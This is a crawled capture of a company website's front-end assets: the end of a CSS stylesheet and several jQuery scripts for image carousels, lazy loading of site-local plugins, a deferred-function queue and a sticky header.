    .list-page .list-i-t .pic img {
      object-fit: cover; }
  .list-page .list-i-t .title {
    text-align: center;
    height: 60px;
    line-height: 60px;
    font-size: 18px;
    font-weight: bold; }
  .list-page .list-i-t .outer-div {
    box-shadow: 0 0 0 1px rgba(128, 128, 128, 0.4); }
    .list-page .list-i-t .outer-div:hover {
      box-shadow: 1px 1px 3px 1px gray; }
      .list-page .list-i-t .outer-div:hover img {
        transform: scale(1.1); }

.show-page .show-1 .title {
  font-size: 24px;
  font-weight: bold;
  line-height: 60px;
  text-align: center; }
.show-page .show-1 .time {
  display: block;
  line-height: 26px;
  text-align: center; }
.show-page .show-1 .content {
  margin-top: 10px;
  padding-top: 10px; }
.show-page .show-2 .content-title {
  text-align: center;
  font-size: 28px;
  line-height: 40px; }
.show-page .show-2 .show-head {
  text-align: center; }
.show-page .show-2 .images-box {
  margin-top: 20px;
  max-width: 50%; }
.show-page .show-2 .big-roll-box {
  overflow: hidden; }
.show-page .show-2 .small-roll-box {
  margin-top: 20px;
  overflow: hidden; }
  .show-page .show-2 .small-roll-box .item {
    position: relative;
    padding: 2px; }
.show-page .show-2 .small-roll-box .swiper-slide {
  opacity: .6;
  border: 1px solid #808080; }
.show-page .show-2 .small-roll-box .swiper-slide-thumb-active {
  opacity: 1;
  border: 1px solid #046EB8; }
.show-page .show-2 .show-head .text-box {
  text-align: left;
  margin-left: 30px; }
.show-page .show-2 .show-head .title {
  height: 60px;
  line-height: 60px;
  font-size: 24px;
  color: #111; }
.show-page .show-2 .show-head .desc {
  margin-top: 20px; }
.show-page .show-2 .pro-show-ask {
  margin-top: 20px;
  padding: 6px 15px;
  background: #f3f3f3;
  font-size: 14px;
  font-weight: bold;
  position: relative; }
.show-page .show-2 .show-content {
  margin-top: 40px; }
.show-page .show-i-t-c .pic {
  text-align: center; }
.show-page .show-i-t-c .title {
  font-size: 24px;
  height: 50px;
  line-height: 50px;
  text-align: center; }
.show-page .show-i-t-c .content {
  padding: 20px 50px; }
  .show-page .show-i-t-c .content li {
    list-style: decimal;
    line-height: 24px;
    margin-bottom: 10px; }

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: application/javascript
request_url: http://www.100khz.com/templates/hongya/js/js.js
body_size: 1341
content:

function  globalFun() {
    let color_active="#046EB8";
    $(".banner").run_swiper({ page:{bullet:{"size":"14px","color":"#808080","active":color_active,"navigation":color_active}}});
    $(".logo-nav-search").run_sticky({});


    let small_swiper=  $(".show-2 .small-roll-box").run_swiper({
        nav:{open:false,},
        page:{open:false},
        swiper:{
            autoplay:false,
            loop:false,
            spaceBetween: 5,
            slidesPerView: 6,
            freeMode: true,
            watchSlidesProgress: true,
        },
    });
    $(".show-2 .big-roll-box").each(function(){
        let $this=$(this);
        $this.run_swiper({
            nav:{open:false,},
            page:{fraction:{"background-color":color_active, "curr":"#fff","color":"#fff","total":"#fff"}},
            swiper:{
                loop:false,
                autoplay:false,
                pagination:{ type:Enum.pagination.type.fraction,},
                thumbs: {
                    swiper: small_swiper,
                },
            }
        });
        $this.find("img").run_fancybox();
    });
}
function js_js(){
    if(typeof (pushTimeout)!="function"){
        setTimeout(js_js,500);
    }else{
        pushTimeout(globalFun,0);
        pushTimeout("end");
    }
}
js_js();

--- FILE ---
content_type: application/javascript
request_url: http://www.100khz.com/public/js/dojs/main.js
body_size: 1851
content:
var global_self={};
function pushTimeout(){ // 填充函数
    var fun=arguments[0];
    var time=arguments[1]||0;
    var selectType=arguments[2]||0;
    selectType=parseInt(selectType);
    var pageType=arguments[3]||$("head").find("meta[name=pageType]").attr("content");
    pageType=pageType||0;
    pageType=parseInt(pageType);
    if(typeof (fun)=="string" && fun.toLowerCase()=="end"){
        global_self.timeoutRun=true;
            if(typeof (main_jqfn)!=="function") {
                var jspath = "/public/js/dojs/main_jqfn.js";
                $.getScript(jspath, function () {
                    do_self();
                });
            }else{
                do_self();
            }
        return;
    }
    if(typeof (fun)=="function" && (selectType==pageType || selectType==0) ){
        global_self.timeoutArray=global_self.timeoutArray||Array();
        global_self.timeoutRun=global_self.timeoutRun||false;
        global_self.timeoutArray.push({fun:fun,time:time});
        return;
    }
}
function do_self() {
    this.num=this.num||0;
    this.num++;
    global_self.timeoutArray=global_self.timeoutArray||Array();
    global_self.timeoutRun=global_self.timeoutRun||false;
    if((  global_self.timeoutArray.length <= 0 || !global_self.timeoutRun)   && this.num<=10  ){
        setTimeout(do_self,300);
    }else {
        if (typeof(global_self.timeoutArray) == "object" && global_self.timeoutArray.length > 0 && global_self.timeoutRun)
        {for (var i = 0; i < global_self.timeoutArray.length; i++) {
            if (typeof (global_self.timeoutArray[i].fun) === "function" && typeof(global_self.timeoutArray[i].time) == "number") {
                setTimeout(global_self.timeoutArray[i].fun, global_self.timeoutArray[i].time);
            }
        }
        }
    }
}



--- FILE ---
content_type: application/javascript
request_url: http://www.100khz.com/public/js/dojs/main_jqfn.js?_=1766190763283
body_size: 10857
content:
/// jQuery 元素扩展方法
jQuery.fn.run_showhide=function(jsonparms){
    var $this=$(this);
    $this.loadjs({jsname:"showHide",fun:function(){$this.showHide(jsonparms)}})
}


jQuery.fn.run_rollscale=function(jsonparms){
    var $this=$(this);
    $this.loadjs({jsname:"rollscale",fun:function(){$this.rollscale(jsonparms)}});
}
jQuery.fn.run_changeCss=function(jsonparms){
    var $this=$(this);
    $this.loadjs({jsname:"changeCss",fun:function(){$this.changeCss(jsonparms)}});
}

jQuery.fn.run_changeTab=function(jsonparms){
    var $this=$(this);
    $this.loadjs({jsname:"changeTab",fun:function(){$this.changeTab(jsonparms)}});
}

jQuery.fn.run_animateNumber=function(args,times){
    var $this=$(this);
    $this.loadjs({jsname:"animateNumber",fun:function(){$this.animateNumber(args,times)}});
}
/**
 *
 * @param type 类型，可选值为：animateNum，animateBar，animatePie 默认值为： animateNum
 */
jQuery.fn.run_numberRunning=function(type){
    let $this=$(this);
    type=type||"animateNum";
    $this.each(function(){
        let $each=$(this);
        $each.loadjs({jsname:"running",jsfilepath:"/public/Running/jquery.running.js",fun:function(){
                include_css("/public/Running/jquery.running.css","running_css");
                let number=$each.text();
                $each.addClass(type);
                $each.attr("data-animatetarget",number);
                $each.running();
            }});
    });

}

jQuery.fn.run_sticky=function(jsonparms){
    let $this=$(this);
    $this.loadjs({jsname:"sticky",fun:function(){$this.sticky(jsonparms)}});

}



jQuery.fn.run_yTop=function(jsonParams){
    let $this=$(this);
    $this.loadjs({jsname:"yTop",fun:function(){$this.yTop(jsonParams)}});
}
jQuery.fn.run_fancybox=function(jsonparams){
    let $this=$(this);
    let fancybox ="fancybox"+ (Math.random().toString(36).slice(-8));
    $this.each(function(){
        let img=$(this);
        let href=img.attr("href");
        if(href===undefined || $.trim(href)===""){
            href=img.attr("src");
            img.attr({"href":href});
        }
        img.css({"cursor":"pointer"});
        img.attr({"data-fancybox":fancybox});
    });

    $this.loadjs({jsname:"fancybox",jsfilepath:"/public/js/jquery.fancybox.min.js",fun:function(){
            include_css("/public/css/jquery.fancybox.min.css","fancybox_css");
           $this.fancybox(jsonparams);
    }});
}

jQuery.fn.run_popimg=function(jsonparms){
    var $this=$(this);
    $this.loadjs({jsname:"popimg",fun:function(){$this.popimg(jsonparms)}});
}

jQuery.fn.run_stopDefault=function(jsonparms){
    var $this=$(this);
    $this.loadjs({jsname:"stopDefault",fun:function(){$this.click(stopDefault)}});
}

jQuery.fn.run_setHomePage=function(jsonparms){
    var $this=$(this);
    $this.loadjs({jsname:"setHomePage",fun:function(){$this.click(setHome)}});
}

jQuery.fn.run_addFavorite=function(jsonparms){
    var $this=$(this);
    $this.loadjs({jsname:"addFavorite",fun:function(){$this.click(addFavorite)}});
}

jQuery.fn.run_roundabout=function(jsonparms){
    var $this=$(this);
    $this.loadjs({jsname:"roundabout",fun:function(){$this.roundabout(jsonparms)}});
}

jQuery.fn.run_roughly=function(jsonparms){
    var $this=$(this);
    $this.loadjs({jsname:"roughly",fun:function(){$this.roughly(jsonparms)}});
}

jQuery.fn.run_setStaggerScroll=function(jsonparms){
    var $this=$(this);
    $this.loadjs({jsname:"setStaggerScroll",fun:function(){$this.setStaggerScroll(jsonparms)}});
}

jQuery.fn.run_getDate=function(jsonparms){
    var $this=$(this);
    $this.loadjs({jsname:"getDate",fun:function(){$this.getDate(jsonparms)}});
}

jQuery.fn.run_onlinekeys=function(jsonparms){
    var $this=$(this);
    $this.loadjs({jsname:"onlinekeys",fun:function(){ $this.onlinekeys(jsonparms); }});
}

jQuery.fn.run_ahrefDecode=function (){
    var $this=$(this);

    $this.loadjs({jsname:"ahrefDecode",fun:function(){ $this.ahrefDecode({}); }});
}

jQuery.fn.run_contextmenuFalse=function(jsonparms){
    var $this=$(this);
    $this.loadjs({jsname:"contextmenuFalse",jsfilepath:"/public/js/dojs/fun/jqfn/mult_fun.js",fun:function(){$this.contextmenuFalse(jsonparms)}});
}
jQuery.fn.run_selectstartFalse=function(jsonparms){
    var $this=$(this);
    $this.loadjs({jsname:"selectstartFalse",jsfilepath:"/public/js/dojs/fun/jqfn/mult_fun.js",fun:function(){$this.selectstartFalse(jsonparms)}});
}

jQuery.fn.run_load_thumb_src=function(jsonparms){
    var $this=$(this);
    $this.loadjs({jsname:"load_thumb_src",jsfilepath:"/public/js/dojs/fun/jqfn/mult_fun.js",fun:function(){$this.load_thumb_src(jsonparms)}});
}
jQuery.fn.run_baiduMap=function(jsonparms){
    var $this=$(this);
    $this.loadjs({jsname:"baiduMap",fun:function(){
          //  include_js("http://api.map.baidu.com/api?v=2.0&ak=btaDaHIKmKynyGMReVSGgGrNgpP7QZml",'api.map.baidu');
            include_css("/public/css/bdmap.css","bdmap_css");

           setTimeout(function () {
               $this.baiduMap(jsonparms);
           },1000)

    }
    });
}

jQuery.fn.run_comment=function(){
    var $this=$(this);
    $this.loadjs({jsname:"commentbox",fun:function(){
            include_css("/public/css/commentbox.css","commentbox_css");
            include_js("/public/js/bootstrap.min.js","bootstrap.js");
        }});
}

jQuery.fn.run_member=function(){
    var $this=$(this);
    $this.loadjs({jsname:"member",fun:function(){
            include_css("/public/css/memberpage.css","memberpage_css");
            include_js("/public/js/bootstrap.min.js","bootstrap.js");
        }});
}

jQuery.fn.loadjs=function(){
    if($(this).length==0){ return;}
    var tempParm = arguments[0];
    var parm = {};
    parm.jsname="";
    parm.fun=function(){};
    parm.jsfilepath="";
    parm = jQuery.extend(true, {}, parm, tempParm);

    if($.trim( parm.jsname)==""){return;}
    if($.trim(parm.jsfilepath)=="") {
        parm.jsfilepath = "/public/js/dojs/fun/jqfn/" + parm.jsname + ".js";
    }
    var funname="jQuery.fn."+parm.jsname;
    var obj_funname=eval('('+funname+')');
    if(typeof (obj_funname)!=="function"){
        var exsisJson=  push_CacheFun(parm.jsfilepath+"jqfn",parm.fun);
        if(!exsisJson) {
            $.getScript(parm.jsfilepath, function () {
                exe_cachedFun(parm.jsfilepath+"jqfn");
            });
        }
    }else{  parm.fun(); }
}

jQuery.fn.run_back=function(){
   $(this).click(function(){
       history.go(-1);
   });
}

// 普通函数
function run_getBdMap(jsonparms){
    loadcomjs({jsname:"getBdMap",fun:function(){

        getBdMap(jsonparms)}});
}




function run_webJumpwap(jsonparms){
    loadcomjs({jsname:"webJumpwap",fun:function(){ webJumpwap(jsonparms)}});
}

function run_kefu(jsonparms){
    loadcomjs({jsname:"kefu",fun:function(){
            include_css("/public/css/onlinefixed.css","onlinefixed_css");
        kefu(jsonparms)
    }
    });
}


function run_video(fun){
    include_css("/public/css/video-js.min","video-js_min_css");
    include_js("/public/js/video/video.min.js","video.min_js");
    include_js("/public/js/video/videojs-ie8.min.js","videojs-ie8_min_js");
    fun();
}

function run_autowap(){
    var screenWidth = document.documentElement.clientWidth || document.body.clientWidth;
    if(screenWidth<=760){
        autowap();
    }

}



function loadcomjs(){
    var tempParm = arguments[0];
    var parm = {};
    parm.jsname="";
    parm.fun=function(){};
    parm.jsfilepath="";
    parm = jQuery.extend(true, {}, parm, tempParm);

    if($.trim( parm.jsname)==""){return;}
    if($.trim(parm.jsfilepath)=="") {
        parm.jsfilepath = "/public/js/dojs/fun/comfn/" + parm.jsname + ".js";
    }
    var funname=parm.jsname;
    try{
        var obj_funname=eval('('+funname+')');
        parm.fun();
    }catch (e){
      var exsisJson=  push_CacheFun(parm.jsfilepath+"com",parm.fun);
      if(!exsisJson) {
          $.getScript(parm.jsfilepath, function () {
              exe_cachedFun(parm.jsfilepath+"com");
          });
      }
    }
}
// 当JS文件没有加载完成时，将要执行的函数先储存
var main_cachedFun=new Array();
function push_CacheFun(keyname,fun){
    var exsisJson=false;
    for (var index=0,len=main_cachedFun.length;index<len;index++){
        var json=main_cachedFun[index];
         if(json.name==keyname){
             main_cachedFun[index].fun.push(fun);
             exsisJson=true;
             break;
         }
    }
    if(!exsisJson){
        var json={};
        json.name=keyname;
        json.fun=new Array();
        json.fun.push(fun);
        main_cachedFun.push(json);
    }
    return exsisJson;
}

function exe_cachedFun(keyname){
    for (var index=0,len=main_cachedFun.length;index<len;index++){
        var json=main_cachedFun[index];
        if(json.name==keyname){
           for (var index=0,len=json.fun.length;index<len;index++ ){
               var fun=json.fun[index];
               if(typeof(fun)=="function"){
                   fun();
               }
           }
           break;
        }
    }
}
// 页面有需要时，提前加载（某些函数需要提前加载）
function run_pre_load(jsname){
   var jsfilepath = "/public/js/dojs/fun/comfn/" +jsname + ".js";
    $.getScript(jsfilepath,function(){});
}

function include_css(css_file,css_id="") {
    if(css_id.trim()!="" && document.getElementById(css_id)){
        return false;
    }
    var html_doc = document.getElementsByTagName('head')[0];
  var  css = document.createElement('link');
    css.setAttribute('rel', 'stylesheet');
    css.setAttribute('type', 'text/css');
    css.setAttribute('id', css_id);
    css.setAttribute('href', css_file);
    html_doc.appendChild(css);
    return false;
}

function include_js(js_file,js_id="") {
    if(js_id.trim()!="" && document.getElementById(js_id)){
        return false;
    }
    var html_doc = document.getElementsByTagName('head')[0];
    var  js = document.createElement('script');
    js.setAttribute('src', js_file);
    js.setAttribute("type","text/javascript");
    js.setAttribute("charset","utf-8");
    js.setAttribute('id', js_id);
    html_doc.appendChild(js);
    return false;
}

function autowap(){
    var html_doc = document.getElementsByTagName('head')[0];
   var meta=document.createElement('meta');
    meta.setAttribute('name', "viewport");
    meta.setAttribute("content","width=device-width,initial-scale=1, maximum-scale=1.0,user-scalable=no,target-densitydpi=device-dpi");
    html_doc.appendChild(meta);
}

--- FILE ---
content_type: application/javascript
request_url: http://www.100khz.com/public/js/dojs/fun/jqfn/sticky.js?_=1766190763284
body_size: 1925
content:
jQuery.fn.sticky=function(){

    if (typeof(arguments[0]) != "object") { return }

    let gettype = Object.prototype.toString;
    if (gettype.call(arguments[0]) !== "[object Object]") { return  }

    if ($(this).length == 0) {   return }
    let tempParam = arguments[0];
    let o = {};
    let param = {};
    let vals = {};
    o.this = $(this).eq(0);

    let run=function(){
        getParam();
        get_value();
        sticky_fun();

    }

    let getParam=function() {
        let default_options = {
           is_top:true,
            initial:"sticky",
            addClass:"sticky",
            top:0,
            bottom:0
        };
        param = jQuery.extend(true, {}, default_options, tempParam);
    }

    let get_value=function(){
        vals.top=o.this.offset().top;
        vals.width=o.this.width();
        vals.height=o.this.height();
    }

    let sticky_fun=function(){
        let $doc=$(document);
        let wind_height=$(window).height();

        $doc.scroll(function(){
            let top=$doc.scrollTop();
            if(param.is_top  ){
                if(top>vals.top){
                    o.this.css({"position":"fixed" ,"top":param.top,"z-index":10101,"width":vals.width}).addClass(param.addClass);
                }else{
                    o.this.css({"position":param.initial ,"top":0,"z-index":10101}).removeClass(param.addClass);
                }
            }else{
                let height=$doc.height();
                if(top+wind_height<height-vals.height){
                    o.this.css({"position":"fixed" ,"bottom":param.bottom,"z-index":10101,"width":vals.width}).addClass(param.addClass);
                }else{
                    o.this.css({"position":param.initial ,"bottom":0,"z-index":10101}).removeClass(param.addClass);
                }


            }
        });
    }

    run();
}